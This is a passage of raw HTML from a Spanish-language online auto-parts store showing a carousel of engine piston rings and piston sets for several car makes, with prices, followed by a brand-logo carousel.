				 class="wd-carousel-container  slider-type-product wd-rs-  products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7266 status-publish last instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="7266">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/anillo-motor-hyundai-h-100-medida-0-25/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-hyundai label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="hyundai" alt="hyundai" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2218-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2218.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2218-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2218-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/anillo-motor-hyundai-h-100-medida-0-25/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2219-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2219.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2219-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2219-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7266" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/anillo-motor-hyundai-h-100-medida-0-25/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7266"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="af5e7d6834" data-product-id="7266" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/concha-biela-std-daily-4012-5912-6012/?add-to-cart=7266" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7266" data-product_sku="23040-42220" aria-label="Add to cart: &ldquo;ANILLO MOTOR 0.25 H-100 (86X1.2X1.5X3)&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR 0.25 H-100 (86X1.2X1.5X3)&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/anillo-motor-hyundai-h-100-medida-0-25/">ANILLO MOTOR 0.25 H-100 (86X1.2X1.5X3)</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7302 status-publish first instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="7302">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/anillo-para-motor-medida-025-para-mitsubishi-canter-443-91x2-5x2x4/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-mitsubishi label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" title="mitsubishi" alt="mitsubishi" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2196-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2196.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2196-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2196-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/anillo-para-motor-medida-025-para-mitsubishi-canter-443-91x2-5x2x4/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2195-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2195.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2195-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2195-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7302" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/anillo-para-motor-medida-025-para-mitsubishi-canter-443-91x2-5x2x4/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7302"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="af5e7d6834" data-product-id="7302" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/concha-biela-std-daily-4012-5912-6012/?add-to-cart=7302" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7302" data-product_sku="" aria-label="Add to cart: &ldquo;ANILLO MOTOR 0,25 MITSUBISHI CANTER 443/444 (91X2.5X2X4)&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR 0,25 MITSUBISHI CANTER 443/444 (91X2.5X2X4)&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/anillo-para-motor-medida-025-para-mitsubishi-canter-443-91x2-5x2x4/">ANILLO MOTOR 0,25 MITSUBISHI CANTER 443/444 (91X2.5X2X4)</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7364 status-publish last instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="7364">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/juego-de-pistones-medida-std-para-fiat-uno-fire-con-pasador/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-generico label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/03/generico.png" title="generico" alt="generico" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/DSC_2524--600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/DSC_2524-.jpg 600w, https://direasia.com/wp-content/uploads/2021/02/DSC_2524--150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/02/DSC_2524--300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/juego-de-pistones-medida-std-para-fiat-uno-fire-con-pasador/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/DSC_2523--600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/DSC_2523-.jpg 600w, https://direasia.com/wp-content/uploads/2021/02/DSC_2523--150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/02/DSC_2523--300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7364" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/juego-de-pistones-medida-std-para-fiat-uno-fire-con-pasador/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7364"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="af5e7d6834" data-product-id="7364" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/concha-biela-std-daily-4012-5912-6012/?add-to-cart=7364" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7364" data-product_sku="7082583" aria-label="Add to cart: &ldquo;JUEGO  COMPLETO PISTON  STD FIAT UNO / FIRE ( CON PASADOR )&rdquo;" rel="nofollow" data-success_message="&ldquo;JUEGO  COMPLETO PISTON  STD FIAT UNO / FIRE ( CON PASADOR )&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/juego-de-pistones-medida-std-para-fiat-uno-fire-con-pasador/">JUEGO  COMPLETO PISTON  STD FIAT UNO / FIRE ( CON PASADOR )</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7497 status-publish first instock product_cat-anillos product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="7497">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/anillo-motor-ford-triton-46-medida-std/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-ford label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" title="ford" alt="ford" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/03/2337-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/03/2337-2.jpg 600w, https://direasia.com/wp-content/uploads/2021/03/2337-2-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/03/2337-2-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/anillo-motor-ford-triton-46-medida-std/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/03/2338-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/03/2338-1.jpg 600w, https://direasia.com/wp-content/uploads/2021/03/2338-1-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/03/2338-1-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7497" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/anillo-motor-ford-triton-46-medida-std/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7497"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="af5e7d6834" data-product-id="7497" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/concha-biela-std-daily-4012-5912-6012/?add-to-cart=7497" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7497" data-product_sku="41787-A" aria-label="Add to cart: &ldquo;ANILLO MOTOR STD FORD TRITON 4,6/5.4&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR STD FORD TRITON 4,6/5.4&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/anillo-motor-ford-triton-46-medida-std/">ANILLO MOTOR STD FORD TRITON 4,6/5.4</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7229 status-publish last instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="7229">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/anillo-motor-chery-orinoco-medida-std/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-chery label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" title="chery" alt="chery" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2193-1-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2193-1.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2193-1-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2193-1-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/anillo-motor-chery-orinoco-medida-std/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2194-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2194.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2194-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2194-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7229" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/anillo-motor-chery-orinoco-medida-std/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7229"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="af5e7d6834" data-product-id="7229" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/concha-biela-std-daily-4012-5912-6012/?add-to-cart=7229" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7229" data-product_sku="481FD-1004030JS" aria-label="Add to cart: &ldquo;ANILLO MOTOR STD ORINOCO 1.8&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR STD ORINOCO 1.8&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/anillo-motor-chery-orinoco-medida-std/">ANILLO MOTOR STD ORINOCO 1.8</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7217 status-publish first instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="7217">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/anillo/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-chery label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" title="chery" alt="chery" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2190-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2190.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2190-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2190-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/anillo/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2189-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2189.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2189-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2189-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7217" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/anillo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7217"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="af5e7d6834" data-product-id="7217" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/concha-biela-std-daily-4012-5912-6012/?add-to-cart=7217" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7217" data-product_sku="473H-1004030BA" aria-label="Add to cart: &ldquo;ANILLO MOTOR 0.25  ARAUCA / X1 /1.3&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR 0.25  ARAUCA / X1 /1.3&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/anillo/">ANILLO MOTOR 0.25  ARAUCA / X1 /1.3</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7257 status-publish last instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="7257">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/aanillo-motors-hyundai-accent-1-5-medida-0-50/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-hyundai label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="hyundai" alt="hyundai" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2203-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2203.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2203-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2203-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/aanillo-motors-hyundai-accent-1-5-medida-0-50/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2204-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2204.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2204-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2204-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7257" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/aanillo-motors-hyundai-accent-1-5-medida-0-50/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7257"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="af5e7d6834" data-product-id="7257" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/concha-biela-std-daily-4012-5912-6012/?add-to-cart=7257" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7257" data-product_sku="23040-22912" aria-label="Add to cart: &ldquo;ANILLO MOTOR 0.50 ACCENT 1.5&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR 0.50 ACCENT 1.5&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/aanillo-motors-hyundai-accent-1-5-medida-0-50/">ANILLO MOTOR 0.50 ACCENT 1.5</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7486 status-publish first instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="7486">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/anillo-motor-ford-302-351-400-chevrolet-262-350-medida-030/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-sealed-poder label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/11/Sealed-power-1.png" title="sealed-poder" alt="sealed-poder" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/03/2334-3-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/03/2334-3.jpg 600w, https://direasia.com/wp-content/uploads/2021/03/2334-3-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/03/2334-3-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/anillo-motor-ford-302-351-400-chevrolet-262-350-medida-030/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/03/2332-4-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/03/2332-4.jpg 600w, https://direasia.com/wp-content/uploads/2021/03/2332-4-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/03/2332-4-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7486" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/anillo-motor-ford-302-351-400-chevrolet-262-350-medida-030/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7486"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="af5e7d6834" data-product-id="7486" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/concha-biela-std-daily-4012-5912-6012/?add-to-cart=7486" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7486" data-product_sku="2C-139 030" aria-label="Add to cart: &ldquo;ANILLO MOTOR 0.30 FORD 302 / 351 / 400 /CHEVROLET 262 / 350&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR 0.30 FORD 302 / 351 / 400 /CHEVROLET 262 / 350&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/anillo-motor-ford-302-351-400-chevrolet-262-350-medida-030/">ANILLO MOTOR 0.30 FORD 302 / 351 / 400 /CHEVROLET 262 / 350</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-731 -->
			
					
	</div>

</div>

</div><!-- #product-14984 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div id="brands_8990" class="brands-items-wrapper brands-widget slider-brands_8990 brands-carousel brands-hover-alt brands-style-default wd-carousel-container wd-carousel-spacing-0" data-owl-carousel data-speed="4000" data-wrap="yes" data-autoplay="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class=" owl-carousel wd-owl owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="brand-item"><a title="TOYOTA" href="https://direasia.com/shop/?filter_brand=toyota"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Toyota.png" alt="TOYOTA" title="TOYOTA"></a></div><div class="brand-item"><a title="SEALED POWER" href="https://direasia.com/shop/?filter_brand=sealed-poder"><img src="https://direasia.com/wp-content/uploads/2021/11/Sealed-power-1.png" alt="SEALED POWER" title="SEALED POWER"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="NPR" href="https://direasia.com/shop/?filter_brand=npr"><img 